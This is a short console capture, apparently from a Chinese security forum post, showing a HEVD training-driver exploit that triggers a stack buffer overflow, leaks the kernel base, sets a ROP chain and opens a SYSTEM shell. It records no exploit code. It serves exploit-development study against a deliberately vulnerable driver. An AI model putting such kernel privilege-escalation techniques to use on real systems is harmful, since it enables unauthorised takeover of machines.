 C:\Users\vuln\Desktop>Ring3ToKernel.exe
============HEVD Hack EXP============
1. [0x222003]****** HEVD_IOCTL_BUFFER_OVERFLOW_STACK ******
-----------------------------------------------------------
---[DEBUG Functions]---------------------------------------
100. Show kernel base address
input io ctl [index]> 1
Now Excuting ...
1. [0x222003]****** HEVD_IOCTL_BUFFER_OVERFLOW_STACK ****** ...
[*] Start Exploit
[*] [ulGetKernelBase]  Mod name \SystemRoot\system32\ntoskrnl.exe  Base Addr 0xfffff8065b400000
[*] Start set ROP
[*] Spawning a new cmd.exe process
请按任意键继续. . .
Microsoft Windows [版本10.0.19045.2006]
(c) Microsoft Corporation。保留所有权利。
C:\Users\vuln\Desktop>whoami
nt authority\system
先知社区